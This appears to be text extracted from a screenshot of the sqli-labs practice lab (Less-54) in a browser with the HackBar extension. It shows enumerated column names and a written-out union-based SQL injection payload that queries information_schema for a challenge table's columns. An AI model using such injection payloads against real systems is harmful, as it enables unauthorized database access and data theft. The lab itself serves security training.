 Your Login name:2
Your Password:id,sessid,secret_9PML,tryy
DUMB SERIES - 54
Network Memory Application Lighthouse Security Performance HackBar
XSS LFI XXE Other
http://www.aa.com/sqli-labs/Less-54/
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where
table_schema='challenges' and table_name='5t0md80073'--+